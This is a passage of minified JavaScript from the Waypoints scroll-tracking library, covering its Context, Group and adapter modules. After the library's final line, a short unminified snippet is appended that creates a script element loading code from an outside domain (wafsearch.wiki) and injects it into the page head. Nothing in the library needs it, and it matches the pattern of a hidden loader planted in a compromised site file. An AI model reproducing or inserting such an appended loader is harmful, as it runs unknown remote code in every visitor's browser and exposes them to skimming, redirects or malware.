t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete n[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,o.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||o.isTouch)&&(e.didScroll=!0,o.requestAnimationFrame(t))})},e.prototype.handleResize=function(){o.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var n=e[i],o=n.newScroll>n.oldScroll,r=o?n.forward:n.backward;for(var s in this.waypoints[i]){var l=this.waypoints[i][s];if(null!==l.triggerPoint){var a=n.oldScroll<l.triggerPoint,h=n.newScroll>=l.triggerPoint,p=a&&h,u=!a&&!h;(p||u)&&(l.queueTrigger(r),t[l.group.id]=l.group)}}}for(var d in t)t[d].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?o.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?o.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,o=t.length;o>n;n++)t[n].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var l in this.waypoints[r]){var a,h,p,u,d,f=this.waypoints[r][l],c=f.options.offset,w=f.triggerPoint,y=0,g=null==w;f.element!==f.element.window&&(y=f.adapter.offset()[s.offsetProp]),"function"==typeof c?c=c.apply(f):"string"==typeof c&&(c=parseFloat(c),f.options.offset.indexOf("%")>-1&&(c=Math.ceil(s.contextDimension*c/100))),a=s.contextScroll-s.contextOffset,f.triggerPoint=Math.floor(y+a-c),h=w<s.oldScroll,p=f.triggerPoint>=s.oldScroll,u=h&&p,d=!h&&!p,!g&&u?(f.queueTrigger(s.backward),n[f.group.id]=f.group):!g&&d?(f.queueTrigger(s.forward),n[f.group.id]=f.group):g&&s.oldScroll>=f.triggerPoint&&(f.queueTrigger(s.forward),n[f.group.id]=f.group)}}return o.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in n)n[t].refresh()},e.findByElement=function(t){return n[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},o.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},o.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},o=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],o="up"===i||"left"===i;n.sort(o?e:t);for(var r=0,s=n.length;s>r;r+=1){var l=n[r];(l.options.continuous||r===n.length-1)&&l.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints),n=i===this.waypoints.length-1;return n?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=o.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return n[t.axis][t.name]||new i(t)},o.Group=i}(),function(){"use strict";function t(t){return t===t.window}function e(e){return t(e)?e:e.defaultView}function i(t){this.element=t,this.handlers={}}var n=window.Waypoint;i.prototype.innerHeight=function(){var e=t(this.element);return e?this.element.innerHeight:this.element.clientHeight},i.prototype.innerWidth=function(){var e=t(this.element);return e?this.element.innerWidth:this.element.clientWidth},i.prototype.off=function(t,e){function i(t,e,i){for(var n=0,o=e.length-1;o>n;n++){var r=e[n];i&&i!==r||t.removeEventListener(r)}}var n=t.split("."),o=n[0],r=n[1],s=this.element;if(r&&this.handlers[r]&&o)i(s,this.handlers[r][o],e),this.handlers[r][o]=[];else if(o)for(var l in this.handlers)i(s,this.handlers[l][o]||[],e),this.handlers[l][o]=[];else if(r&&this.handlers[r]){for(var a in this.handlers[r])i(s,this.handlers[r][a],e);this.handlers[r]={}}},i.prototype.offset=function(){if(!this.element.ownerDocument)return null;var t=this.element.ownerDocument.documentElement,i=e(this.element.ownerDocument),n={top:0,left:0};return this.element.getBoundingClientRect&&(n=this.element.getBoundingClientRect()),{top:n.top+i.pageYOffset-t.clientTop,left:n.left+i.pageXOffset-t.clientLeft}},i.prototype.on=function(t,e){var i=t.split("."),n=i[0],o=i[1]||"__default",r=this.handlers[o]=this.handlers[o]||{},s=r[n]=r[n]||[];s.push(e),this.element.addEventListener(n,e)},i.prototype.outerHeight=function(e){var i,n=this.innerHeight();return e&&!t(this.element)&&(i=window.getComputedStyle(this.element),n+=parseInt(i.marginTop,10),n+=parseInt(i.marginBottom,10)),n},i.prototype.outerWidth=function(e){var i,n=this.innerWidth();return e&&!t(this.element)&&(i=window.getComputedStyle(this.element),n+=parseInt(i.marginLeft,10),n+=parseInt(i.marginRight,10)),n},i.prototype.scrollLeft=function(){var t=e(this.element);return t?t.pageXOffset:this.element.scrollLeft},i.prototype.scrollTop=function(){var t=e(this.element);return t?t.pageYOffset:this.element.scrollTop},i.extend=function(){function t(t,e){if("object"==typeof t&&"object"==typeof e)for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}for(var e=Array.prototype.slice.call(arguments),i=1,n=e.length;n>i;i++)t(e[0],e[i]);return e[0]},i.inArray=function(t,e,i){return null==e?-1:e.indexOf(t,i)},i.isEmptyObject=function(t){for(var e in t)return!1;return!0},n.adapters.push({name:"noframework",Adapter:i}),n.Adapter=i}();var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);